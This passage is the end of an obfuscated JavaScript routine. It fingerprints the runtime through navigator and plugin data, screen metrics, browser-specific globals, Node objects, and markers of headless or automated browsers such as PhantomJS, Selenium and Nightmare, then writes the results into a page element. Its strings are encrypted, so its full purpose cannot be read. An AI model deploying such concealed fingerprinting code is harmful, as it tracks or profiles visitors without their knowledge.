'\x57\x29\x56\x4a')),_0x43ea8a[_0x5764('0x104', '\x29\x4c\x44\x26')]()));}}break;}_0x59c197[_0x5764('0x105', '\x4b\x4a\x71\x57')](_0x3f7499);}continue;case'\x35':var _0x227891=new Array();continue;case'\x36':var _0x11c21d=_0x5764('0x106', '\x64\x4b\x55\x58');continue;}break;}}var _0x2b9157=[[_0x5764('0x107', '\x61\x55\x45\x78'),_0x5764('0x108', '\x6b\x53\x75\x53'),function(){return navigator;}],[_0x5764('0x109', '\x4b\x4a\x71\x57'),_0x5764('0x10a', '\x31\x69\x61\x69'),function(){return navigator[_0x5764('0x10b', '\x6c\x36\x52\x4a')];}],[_0x5764('0x10c', '\x53\x42\x62\x33'),_0x5764('0x10d', '\x68\x4e\x52\x7a'),function(){return navigator[_0x5764('0x10e', '\x52\x28\x34\x34')];}],[_0x5764('0x10f', '\x57\x29\x56\x4a'),_0x5764('0x110', '\x23\x79\x34\x36'),function(){return _0x4acb48[_0x5764('0x111', '\x6a\x37\x73\x24')](navigator[_0x5764('0x112', '\x6d\x38\x73\x37')][_0x5764('0x113', '\x51\x57\x53\x61')],0x0);}],[_0x5764('0x114', '\x6a\x37\x73\x24'),_0x5764('0x115', '\x47\x44\x6e\x4b'),function(){return navigator[_0x5764('0x116', '\x4c\x33\x39\x5e')];}],[_0x5764('0x117', '\x58\x66\x58\x31'),_0x5764('0x118', '\x36\x37\x76\x24'),function(){return navigator[_0x5764('0x119', '\x6a\x37\x73\x24')];}],[_0x5764('0x11a', '\x29\x4c\x44\x26'),_0x5764('0x11b', '\x31\x5b\x75\x62'),function(){}],[_0x5764('0x11c', '\x58\x66\x58\x31'),_0x5764('0x11d', '\x31\x69\x61\x69'),function(){var _0x44c49e=ActiveXObject;return _0x44c49e;}],[_0x5764('0x11e', '\x54\x68\x4e\x5e'),_0x5764('0x11f', '\x31\x5b\x75\x62'),function(){var _0x2a3c57=webkitURL;return _0x2a3c57;}],[_0x5764('0x120', '\x57\x29\x56\x4a'),_0x5764('0x121', '\x4b\x4a\x71\x57'),function(){var _0x5bc1ef=_phantom;return _0x5bc1ef;}],[_0x5764('0x122', '\x70\x26\x64\x49'),_0x5764('0x123', '\x26\x77\x42\x54'),function(){var _0xb09042=callPhantom;return _0xb09042;}],[_0x5764('0x124', '\x61\x55\x45\x78'),_0x5764('0x125', '\x29\x4c\x44\x26'),function(){var _0x70164d=chrome;return _0x70164d;}],[_0x5764('0x126', '\x6c\x5e\x54\x34'),_0x5764('0x127', '\x28\x41\x57\x29'),function(){var _0x1b944a=yandex;return _0x1b944a;}],[_0x5764('0x128', '\x52\x79\x62\x66'),_0x5764('0x129', '\x4d\x67\x4f\x48'),function(){var _0x1f470c=opera;return _0x1f470c;}],[_0x5764('0x12a', '\x6a\x37\x73\x24'),_0x5764('0x12b', '\x23\x79\x34\x36'),function(){var _0x182b5a=opr;return _0x182b5a;}],[_0x5764('0x12c', '\x6b\x53\x75\x53'),_0x5764('0x11d', '\x31\x69\x61\x69'),function(){var _0x3cc563=safari;return _0x3cc563;}],[_0x5764('0x12d', '\x72\x61\x50\x30'),_0x5764('0x123', '\x26\x77\x42\x54'),function(){var _0x1a24e0=awesomium;return _0x1a24e0;}],[_0x5764('0x12e', '\x4c\x33\x39\x5e'),_0x5764('0x125', '\x29\x4c\x44\x26'),function(){var _0x4fdd8e=puffinDevice;return _0x4fdd8e;}],[_0x5764('0x12f', '\x4d\x67\x4f\x48'),_0x5764('0x130', '\x5d\x58\x40\x36'),function(){var _0x1e5de6=__nightmare;return _0x1e5de6;}],[_0x5764('0x131', '\x54\x68\x4e\x5e'),_0x5764('0x132', '\x55\x50\x4c\x63'),function(){var _0x1766b6=domAutomation;return _0x1766b6;}],[_0x5764('0x133', '\x73\x29\x59\x35'),_0x5764('0x134', '\x31\x21\x38\x66'),function(){var _0x932e3e=domAutomationController;return _0x932e3e;}],[_0x5764('0x135', '\x30\x72\x31\x49'),_0x5764('0x136', '\x52\x28\x34\x34'),function(){var _0x1c7874=_Selenium_IDE_Recorder;return _0x1c7874;}],[_0x5764('0x137', '\x54\x68\x4e\x5e'),_0x5764('0x11d', '\x31\x69\x61\x69'),function(){return document[_0x5764('0x138', '\x72\x61\x50\x30')];}],[_0x5764('0x139', '\x6c\x5e\x54\x34'),_0x5764('0x13a', '\x36\x37\x76\x24'),function(){return document[_0x5764('0x13b', '\x53\x42\x62\x33')];}],[_0x5764('0x13c', '\x55\x50\x4c\x63'),_0x5764('0x134', '\x31\x21\x38\x66'),function(){return process[_0x5764('0x13d', '\x47\x5e\x77\x40')];}],[_0x5764('0x13e', '\x52\x79\x62\x66'),_0x5764('0x13f', '\x54\x4b\x53\x6d'),function(){return global[_0x5764('0x140', '\x58\x66\x58\x31')];}],[_0x5764('0x141', '\x26\x77\x42\x54'),_0x5764('0x142', '\x6c\x36\x52\x4a'),function(){return global[_0x5764('0x143', '\x6c\x5e\x54\x34')];}],[_0x5764('0x144', '\x54\x4b\x53\x6d'),_0x5764('0x123', '\x26\x77\x42\x54'),function(){return WebAssembly;}],[_0x5764('0x145', '\x31\x21\x38\x66'),_0x5764('0x11d', '\x31\x69\x61\x69'),function(){return _0x4acb48[_0x5764('0x146', '\x70\x70\x57\x73')](require,'\x66\x73');}],[_0x5764('0x147', '\x6d\x6e\x6f\x4e'),_0x5764('0x148', '\x31\x21\x38\x66'),function(){return _0x4acb48[_0x5764('0x149', '\x5d\x58\x40\x36')](globalThis,global);}],[_0x5764('0x14a', '\x4f\x56\x59\x73'),_0x5764('0x14b', '\x6c\x36\x52\x4a'),function(){return window[_0x5764('0x14c', '\x4d\x67\x4f\x48')]();}],[_0x5764('0x14d', '\x28\x41\x57\x29'),_0x5764('0x14e', '\x69\x4f\x32\x61'),function(){return navigator[_0x5764('0x14f', '\x4b\x4a\x71\x57')];}],[_0x5764('0x150', '\x61\x55\x45\x78'),_0x5764('0x11f', '\x31\x5b\x75\x62'),function(){return navigator[_0x5764('0x151', '\x6c\x36\x52\x4a')];}],[_0x5764('0x152', '\x51\x57\x53\x61'),_0x5764('0x153', '\x54\x52\x66\x67'),function(){return navigator[_0x5764('0x154', '\x52\x28\x34\x34')];}],[_0x5764('0x155', '\x74\x67\x68\x79'),_0x5764('0xa8', '\x58\x66\x58\x31'),function(){return _0x4acb48[_0x5764('0x156', '\x23\x79\x34\x36')](navigator[_0x5764('0x157', '\x4b\x4a\x71\x57')],'\x43');}],[_0x5764('0x158', '\x50\x7a\x66\x46'),_0x5764('0x159', '\x55\x50\x4c\x63'),function(){window[_0x5764('0x15a', '\x31\x21\x38\x66')]=Object[_0x5764('0x15b', '\x35\x42\x69\x39')](window);return window[_0x5764('0x15c', '\x64\x69\x49\x61')][_0x5764('0x15d', '\x64\x4b\x55\x58')];}],[_0x5764('0x15e', '\x4c\x33\x39\x5e'),_0x5764('0x15f', '\x26\x77\x42\x54'),function(){return _0x4acb48[_0x5764('0x160', '\x47\x5e\x77\x40')](window[_0x5764('0x161', '\x6d\x38\x73\x37')],0x0);}],[_0x5764('0x162', '\x74\x5a\x77\x38'),_0x5764('0x163', '\x6d\x38\x73\x37'),function(){return _0x4acb48[_0x5764('0x164', '\x54\x4b\x69\x51')](window[_0x5764('0x165', '\x49\x43\x37\x2a')],0x0);}],[_0x5764('0x166', '\x4d\x67\x4f\x48'),_0x5764('0x13a', '\x36\x37\x76\x24'),function(){return window[_0x5764('0x167', '\x72\x61\x50\x30')];}],[_0x5764('0x168', '\x54\x4b\x53\x6d'),_0x5764('0x169', '\x29\x4c\x44\x26'),function(){return window[_0x5764('0x16a', '\x52\x79\x62\x66')][_0x5764('0x104', '\x29\x4c\x44\x26')]();}],[_0x5764('0x16b', '\x6c\x36\x52\x4a'),_0x5764('0x16c', '\x4d\x67\x4f\x48'),function(){return _0x4acb48[_0x5764('0x16d', '\x31\x5b\x75\x62')](Boolean,_0x4acb48[_0x5764('0x16e', '\x55\x50\x4c\x63')](typeof process,_0x5764('0x16f', '\x70\x70\x57\x73'))&&process[_0x5764('0x170', '\x73\x78\x67\x79')]&&process[_0x5764('0x171', '\x36\x37\x76\x24')][_0x5764('0x172', '\x52\x28\x34\x34')]);}],[_0x5764('0x173', '\x31\x5b\x75\x62'),_0x5764('0x174', '\x54\x68\x4e\x5e'),function(){return document[_0x5764('0x175', '\x4f\x56\x59\x73')];}],[_0x5764('0x176', '\x23\x79\x34\x36'),_0x5764('0x177', '\x6a\x37\x73\x24'),function(){return eval[_0x5764('0xb9', '\x6b\x53\x75\x53')]()[_0x5764('0x178', '\x4f\x56\x59\x73')];}],[_0x5764('0x179', '\x72\x61\x50\x30'),_0x5764('0x17a', '\x54\x4b\x69\x51'),function(){return navigator[_0x5764('0x17b', '\x35\x42\x69\x39')][_0x5764('0x17c', '\x52\x79\x62\x66')];}],[_0x5764('0x17d', '\x6c\x5e\x54\x34'),_0x5764('0x17e', '\x26\x77\x42\x54'),function(){return deviceType;}],[_0x5764('0x17f', '\x47\x44\x6e\x4b'),_0x5764('0x16c', '\x4d\x67\x4f\x48'),function(){return screen[_0x5764('0x180', '\x23\x79\x34\x36')];}],[_0x5764('0x181', '\x54\x68\x4e\x5e'),_0x5764('0x148', '\x31\x21\x38\x66'),function(){return screen[_0x5764('0x182', '\x74\x67\x68\x79')];}],[_0x5764('0x183', '\x70\x70\x57\x73'),_0x5764('0x184', '\x57\x29\x56\x4a'),function(){var _0x3d69a7=eoapi;return _0x3d69a7;}],[_0x5764('0x185', '\x64\x4b\x55\x58'),_0x5764('0x186', '\x74\x67\x68\x79'),function(){var _0x4cb5fa=eoapi_VerifyThis;return _0x4cb5fa;}],[_0x5764('0x187', '\x64\x4b\x55\x58'),_0x5764('0x186', '\x74\x67\x68\x79'),function(){var _0x1cf695=eoapi_extInvoke;return _0x1cf695;}],[_0x5764('0x188', '\x6d\x6e\x6f\x4e'),_0x5764('0x189', '\x74\x5a\x77\x38'),function(){var _0xcb3a63=eoWebBrowserDispatcher;return _0xcb3a63;}],[_0x5764('0x18a', '\x4c\x33\x39\x5e'),_0x5764('0x18b', '\x6d\x38\x73\x37'),function(){return window[_0x5764('0x18c', '\x4c\x33\x39\x5e')];}],[_0x5764('0x18d', '\x6d\x6e\x6f\x4e'),_0x5764('0x14b', '\x6c\x36\x52\x4a'),function(){return _0x4acb48[_0x5764('0x18e', '\x29\x4c\x44\x26')](navigator[_0x5764('0x18f', '\x28\x41\x57\x29')][_0x5764('0x190', '\x6c\x5e\x54\x34')],0x2);}],[_0x5764('0x191', '\x29\x4c\x44\x26'),_0x5764('0x192', '\x70\x26\x64\x49'),function(){return _0x4acb48[_0x5764('0x193', '\x73\x29\x59\x35')](navigator[_0x5764('0x194', '\x47\x5e\x77\x40')][_0x5764('0xe9', '\x74\x67\x68\x79')],0x2);}],[_0x5764('0x195', '\x51\x57\x53\x61'),_0x5764('0x196', '\x54\x4b\x69\x51'),function(){return window[_0x5764('0x197', '\x73\x78\x67\x79')];}],[_0x5764('0x198', '\x47\x44\x6e\x4b'),_0x5764('0x199', '\x61\x55\x45\x78'),function(){return navigator[_0x5764('0x19a', '\x64\x69\x49\x61')][_0x5764('0x19b', '\x36\x37\x76\x24')][0x0][_0x5764('0x19c', '\x4f\x56\x59\x73')];}],[_0x5764('0x19d', '\x52\x79\x62\x66'),_0x5764('0x19e', '\x64\x69\x49\x61'),function(){return navigator[_0x5764('0x19f', '\x50\x7a\x66\x46')][_0x5764('0x1a0', '\x64\x4b\x55\x58')][0x1][_0x5764('0x1a1', '\x51\x57\x53\x61')];}],[_0x5764('0x1a2', '\x6a\x37\x73\x24'),_0x5764('0x1a3', '\x46\x2a\x6b\x69'),function(){return navigator[_0x5764('0x1a4', '\x74\x67\x68\x79')][_0x5764('0x1a5', '\x58\x66\x58\x31')][0x2][_0x5764('0x1a6', '\x58\x66\x58\x31')];}],[_0x5764('0x1a7', '\x57\x29\x56\x4a'),_0x5764('0x18b', '\x6d\x38\x73\x37'),function(){return navigator[_0x5764('0xe5', '\x53\x42\x62\x33')][_0x5764('0x1a8', '\x74\x67\x68\x79')];}],[_0x5764('0x1a9', '\x6d\x6e\x6f\x4e'),_0x5764('0x1aa', '\x4f\x56\x59\x73'),function(){return navigator[_0x5764('0x1ab', '\x47\x44\x6e\x4b')];}],[_0x5764('0x1ac', '\x31\x5b\x75\x62'),_0x5764('0x1ad', '\x50\x7a\x66\x46'),function(){return navigator[_0x5764('0x1ae', '\x35\x42\x69\x39')][_0x5764('0x1af', '\x73\x29\x59\x35')];}],[_0x5764('0x1b0', '\x74\x67\x68\x79'),_0x5764('0x1b1', '\x47\x5e\x77\x40'),function(){return navigator[_0x5764('0x1b2', '\x51\x57\x53\x61')][_0x5764('0x1b3', '\x64\x4b\x55\x58')];}]];try{var _0x24d015=_0x5764('0x1b4', '\x6c\x5e\x54\x34')[_0x5764('0x1b5', '\x54\x68\x4e\x5e')]('\x7c'),_0x4f5767=0x0;while(!![]){switch(_0x24d015[_0x4f5767++]){case'\x30':if(_0x4b491e){_0x2b9157[_0x5764('0x1b6', '\x54\x4b\x53\x6d')]([_0x4b491e,_0x5764('0x1b7', '\x4c\x33\x39\x5e')]);_0x4acb48[_0x5764('0x1b8', '\x6a\x37\x73\x24')](_0x568ed5,_0x4acb48[_0x5764('0x1b9', '\x74\x5a\x77\x38')](_0x12d11d,_0x2b9157));}continue;case'\x31':var _0x463a33='';continue;case'\x32':_0x4acb48[_0x5764('0x1ba', '\x47\x5e\x77\x40')](_0x3f7499);continue;case'\x33':_0x2b9157[_0x5764('0x1bb', '\x47\x5e\x77\x40')]([_0x4acb48[_0x5764('0x1bc', '\x64\x69\x49\x61')](_0x4acb48[_0x5764('0x1bd', '\x52\x28\x34\x34')](_0x4acb48[_0x5764('0x1be', '\x46\x2a\x6b\x69')]('\x27',_0x53af77),'\x27'),_0x5764('0x1bf', '\x58\x66\x58\x31')),_0x5764('0x1c0', '\x35\x42\x69\x39'),function(){return _0x53af77[_0x5764('0x1c1', '\x6d\x38\x73\x37')]();}]);continue;case'\x34':if(!_0x2e1750[_0x5764('0x1c2', '\x31\x21\x38\x66')])_0x2e1750[_0x5764('0x1c3', '\x6a\x37\x73\x24')]=_0x5ed6b6;continue;case'\x35':var _0x8354c6='';continue;case'\x36':if(_0x2f5879){try{_0x47766d[_0x5764('0x1c4', '\x6d\x38\x73\x37')]=_0x57584f(_0x2f5879);}catch(_0x552eed){}}continue;case'\x37':var _0x53af77=_0x5764('0x1c5', '\x52\x28\x34\x34');continue;case'\x38':for(var _0x1eb8ed=0x0;_0x4acb48[_0x5764('0x1c6', '\x64\x69\x49\x61')](_0x1eb8ed,0x7);_0x1eb8ed++){_0x8354c6+=_0x4c29bb[_0x1eb8ed];}continue;case'\x39':var _0x4c29bb=_0x5764('0x1c7', '\x6d\x38\x73\x37');continue;case'\x31\x30':_0x4acb48[_0x5764('0x1c8', '\x52\x28\x34\x34')](_0x568ed5,_0x12d11d(_0x2b9157));continue;case'\x31\x31':_0xf258ef[_0x5764('0x1c9', '\x31\x21\x38\x66')](_0x5764('0x1ca', '\x54\x68\x4e\x5e'))[_0x5764('0x1cb', '\x23\x79\x34\x36')]=_0x4acb48[_0x5764('0x1cc', '\x57\x29\x56\x4a')](_0x5764('0x1cd', '\x30\x72\x31\x49'),_0x2e1750[_0x5764('0x1ce', '\x35\x42\x69\x39')][_0x5764('0x1cf', '\x47\x5e\x77\x40')]());continue;case'\x31\x32':for(var _0x5495f7=0x7;_0x4acb48[_0x5764('0x1d0', '\x6c\x36\x52\x4a')](_0x5495f7,_0x4c29bb[_0x5764('0x1d1', '\x31\x5b\x75\x62')]);_0x5495f7++){_0x463a33+=_0x4c29bb[_0x5495f7];}continue;}break;}}catch(_0xc1775){_0xf258ef[_0x5764('0x1d2', '\x49\x43\x37\x2a')](_0x5764('0x1ca', '\x54\x68\x4e\x5e'))[_0x5764('0x1d3', '\x6d\x6e\x6f\x4e')]=_0x4acb48[_0x5764('0x1d4', '\x54\x4b\x53\x6d')](_0x5764('0x1d5', '\x6d\x38\x73\x37'),_0x2e1750[_0x5764('0x1d6', '\x73\x29\x59\x35')](_0xc1775[_0x5764('0x1d7', '\x4c\x33\x39\x5e')]));}finally{if(_0x2f5879)_0x47766d[_0x5764('0x1d8', '\x4c\x33\x39\x5e')]=_0x2f5879;}}());